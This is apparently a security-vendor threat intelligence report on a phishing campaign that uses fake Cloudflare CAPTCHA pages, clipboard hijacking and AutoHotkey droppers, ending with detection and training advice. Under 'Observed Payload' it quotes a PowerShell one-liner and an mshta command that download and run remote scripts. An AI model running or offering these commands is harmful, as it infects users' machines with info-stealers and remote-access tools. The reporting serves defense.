Author: Aarsh Jawa
Recently, Doppel’s Threat Intelligence Team observed a rise in phishing campaigns where attackers are increasingly abusing AutoHotkey (AHK), a Windows scripting language to deliver malware while evading detection. These campaigns use a combination of fake support portals, Cloudflare CAPTCHA error pages, and clipboard hijacking to socially engineer victims into running malicious PowerShell code. This reflects a wider trend we’ve been monitoring over the past quarter, with threat actors increasingly adopting stealthier techniques.
AHK is a Windows-based scripting language originally designed for automating repetitive tasks like keystrokes and mouse clicks. While it’s long been popular among power users and system admins for its simplicity and flexibility, threat actors began weaponizing AHK around 2019 to create lightweight malware droppers and info-stealers. These malicious scripts often masquerade as benign automation tools or support utilities.
Anatomy of the Fake CAPTCHA Attack


This image shows a deceptive CAPTCHA page that mimics a legitimate “Verify You Are Human” prompt. However, unlike a real verification step, this page presents suspicious instructions disguised as “Verification Steps” that instruct users to copy-paste malicious PowerShell code into the Run dialog, effectively social engineering the execution.
- Press Windows Button + R
- Press CTRL + V
- Press Enter
What’s dangerous here is that the malicious PowerShell command is already pre-loaded into the clipboard, likely obfuscated to bypass detection. Once the user follows these steps, the Run dialog executes the command silently, downloading and executing malware such as info-stealers, droppers, or remote access tools.
This tactic combines:
- Social engineering (masquerading as CAPTCHA)
- Clipboard hijacking (payload is pre-copied)
- User-assisted execution (via Windows Run)
This type of attack is often part of broader campaigns involving AutoHotkey droppers, PowerShell loaders, and fake support pages to lure users into unknowingly compromising their systems.
During a routine threat hunting exercise, our intel team uncovered a phishing campaign that leveraged fake CAPTCHA challenges as a social engineering trick.
A user following this sequence is just three keystrokes away from infecting their machine without any obvious red flags.
Doppel’s Threat Intel team replicated the steps outlined on the phishing site to assess the extent of the threat actor’s capabilities.
We tested this behavior in our sandbox environment and observed that once the user follows the steps shown on the fake CAPTCHA page Windows + R, CTRL + V, and Enter the PowerShell script executes silently in the background. There is no visible PowerShell window, no on-screen prompt, and no user notification.
The code downloads a remote PowerShell script (often base64-encoded or obfuscated).
- Executes it in memory without saving anything to disk.
- Leaves very little forensic footprint.
Depending on the content hosted at the malicious site encoded in the command, Threat Actors can:
- Exfiltrate data
- Drop malware or ransomware
- Establish persistence (e.g., via scheduled tasks or registry)
- Add user accounts or modify security settings
- Use the system as part of a botnet or C2 channel
Everything from the script download to execution happens hidden, making it extremely stealthy. This tactic increases the chances of successful compromise, especially when combined with social engineering that pressures or tricks the user into completing the “verification” steps.
Such behavior is consistent with malware campaigns leveraging hidden PowerShell execution, clipboard hijacking, and user-assisted infection techniques, often delivering loaders like Matanbuchus or AutoHotkey-based infostealers.

The phishing site mimics a Cloudflare Captcha challenge interface using HTML and JavaScript. The UI is shown temporarily to create a sense of legitimacy while the page loads malicious behaviors in the background.

- JavaScript in the background auto-copies obfuscated PowerShell:
- Once executed, AHK scripts are downloaded and run silently.
What AutoHotkey does post-execution
- Installs itself and achieves persistence via Startup or Registry Run keys.
- Profiles the victim, collecting:
- OS info
- Running processes
- IP address and region
- OS info
- Downloads additional scripts, including:
- Clipboard hijackers (e.g., wallet address replacers)
- RATs (e.g., TeamViewer, AnyDesk)
- Info stealers
- Clipboard hijackers (e.g., wallet address replacers)

Doppel's Threat Intelligence team also observed variants that abuse other living-off-the-land binaries such as mshta.exe. In this case, victims are instructed to run an MSHTA command pointing to a lookalike Google domain, which silently retrieves and executes a remote malicious script.
Similar campaigns have also been observed against major cryptocurrency companies.

Observed Payload
powershell -w hidden -ep bypass iwr -useb https://gg[.]gg/ahkdownload2 | iex
mshta https://wl.google-587262.com

Threat Tactics, Techniques & Procedures (TTPs)
Indicators of Compromise (IOCs)
Summary
Our threat intelligence team discovered an active phishing campaign leveraging fake CAPTCHA pages and AutoHotkey (AHK) droppers to socially engineer users into executing obfuscated PowerShell commands. These payloads are pre-loaded into the clipboard and executed via the Windows Run dialog, resulting in silent malware delivery with minimal forensic footprint. The attack chain uses a blend of user-assisted execution, clipboard hijacking, and JavaScript automation, delivering AHK-based malware, info-stealers, or RATs such as TeamViewer/AnyDesk.
Key TTPs include:
- Fake Cloudflare CAPTCHA pages
- Clipboard pre-loading of PowerShell payloads
- AutoHotkey droppers with persistence mechanisms
- Remote script execution via obfuscated PowerShell
- Use of public URL shorteners to host payloads
Recommended Actions
- Block IOCs
- Add all identified URLs and domains to security blocklists.
- Enhance Detection Rules
- Train users to recognize fake verification steps and avoid copy-pasting code into the Run dialog.
- Enable script-blocking and behavioral detection for PowerShell abuse.